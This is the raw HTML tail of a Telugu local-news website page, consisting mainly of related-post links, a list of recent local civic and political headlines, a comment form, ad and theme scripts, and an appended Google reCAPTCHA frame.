                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/the-farce-of-tenders-on-the-festival-day-officials-negligence-towards-minorities-bobba-navatha-reddy.html"  rel="bookmark" class="td-image-wrap " title="పండుగ రోజే టెండర్ల ప్రహసనం.. మైనార్టీల పట్ల అధికారుల నిర్లక్ష్యం: బొబ్బ న‌వ‌తా రెడ్డి" ><img class="entry-thumb" src="[data-uri]" alt="" title="పండుగ రోజే టెండర్ల ప్రహసనం.. మైనార్టీల పట్ల అధికారుల నిర్లక్ష్యం: బొబ్బ న‌వ‌తా రెడ్డి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/02/02m-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/the-farce-of-tenders-on-the-festival-day-officials-negligence-towards-minorities-bobba-navatha-reddy.html"  rel="bookmark" title="పండుగ రోజే టెండర్ల ప్రహసనం.. మైనార్టీల పట్ల అధికారుల నిర్లక్ష్యం: బొబ్బ న‌వ‌తా రెడ్డి">పండుగ రోజే టెండర్ల ప్రహసనం.. మైనార్టీల పట్ల అధికారుల నిర్లక్ష్యం: బొబ్బ న‌వ‌తా రెడ్డి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/13-complaints-were-received-at-the-miyapur-circle-public-grievance-cell.html"  rel="bookmark" class="td-image-wrap " title="మియాపూర్ స‌ర్కిల్ ప్ర‌జావాణికి 13 ఫిర్యాదులు" ><img class="entry-thumb" src="[data-uri]" alt="" title="మియాపూర్ స‌ర్కిల్ ప్ర‌జావాణికి 13 ఫిర్యాదులు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/02/02l-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/13-complaints-were-received-at-the-miyapur-circle-public-grievance-cell.html"  rel="bookmark" title="మియాపూర్ స‌ర్కిల్ ప్ర‌జావాణికి 13 ఫిర్యాదులు">మియాపూర్ స‌ర్కిల్ ప్ర‌జావాణికి 13 ఫిర్యాదులు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[1370]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[1370]" id="wpcaptcha_captcha_token" value="f807de2a5de10f2561dc404907bdb658" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/pawan-kumar-filed-a-complaint-regarding-public-issues-in-prajavani.html">ప్రజా సమస్యలపై ప్రజావాణిలో పవన్ కుమార్ ఫిర్యాదు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-farce-of-tenders-on-the-festival-day-officials-negligence-towards-minorities-bobba-navatha-reddy.html">పండుగ రోజే టెండర్ల ప్రహసనం.. మైనార్టీల పట్ల అధికారుల నిర్లక్ష్యం: బొబ్బ న‌వ‌తా రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/13-complaints-were-received-at-the-miyapur-circle-public-grievance-cell.html">మియాపూర్ స‌ర్కిల్ ప్ర‌జావాణికి 13 ఫిర్యాదులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-venkatesh-goud-inaugurated-the-new-pipeline-construction-works.html">నూతన పైప్ లైన్ నిర్మాణ పనులను ప్రారభించిన కార్పొరేటర్ వెంకటేష్ గౌడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/illegal-constructions-in-survey-no-44-of-maktha-mahbubpet-serious-allegations-against-ghmc-officials.html">మక్త మహబూబ్‌పేట్ సర్వే నెం.44లో అక్రమ నిర్మాణాలు.. జిహెచ్ఎంసి అధికారుల తీరుపై తీవ్ర ఆరోపణలు..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/groundbreaking-ceremony-for-the-installation-of-the-pjr-statue.html">పీజేఆర్ విగ్ర‌హ ఏర్పాటుకు భూమి పూజ‌</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/top-priority-will-be-given-to-infrastructure-development-pac-chairman-arekapudi-gandhi-2.html">మౌలిక వసతుల కల్పనకు పెద్ద పీట: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-congress-high-command-is-considering-the-opportunity-to-contest-pac-chairman-arekapudi-gandhi.html">పోటీచేసే అవకాశం కాంగ్రెస్ అధిష్టానం చూస్తుంది: పీఏసీ ఛైర్మ‌న్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/benches-were-donated-under-the-auspices-of-the-arya-vysya-association.html">ఆర్యవైశ్య సంఘం ఆధ్వర్యంలో బెంచీలు అందజేత‌</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chirra-ravinder-yadav-met-with-kcr.html">కేసీఆర్ తో చిర్రా రవీందర్ యాదవ్ భేటీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-successor-of-bhakta-ramadasu-the-protector-of-sanatana-dharma-kancherla-venkata-ramana.html">భ‌క్త రామ‌దాసు వార‌సుడు.. స‌నాత‌న ధ‌ర్మ ప‌రిర‌క్ష‌కుడు.. కంచ‌ర్ల వెంక‌ట ర‌మ‌ణ‌..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-kalyana-mahotsavam-of-sri-sri-sri-mallikarjuna-swamy-was-celebrated-grandly-at-hitech-city.html">ఘ‌నంగా హైటెక్ సిటీ శ్రీ శ్రీ శ్రీ మల్లికార్జున స్వామి కళ్యాణ మహోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-development-works-in-several-divisions-of-serilingampally.html">శేరిలింగంప‌ల్లిలోని ప‌లు డివిజ‌న్ల‌లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-dance-performances-at-shilparamam-were-captivating.html">శిల్పారామంలో అల‌రించిన నృత్య ప్ర‌ద‌ర్శ‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/leaders-paid-rich-tributes-to-mahatma-gandhi.html">మహాత్మా గాంధీకి నాయకుల ఘ‌న నివాళులు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6980f4ac8f2bb
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 00:32:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="14s_qA3t2FSusgrgv-p6Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770058929383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>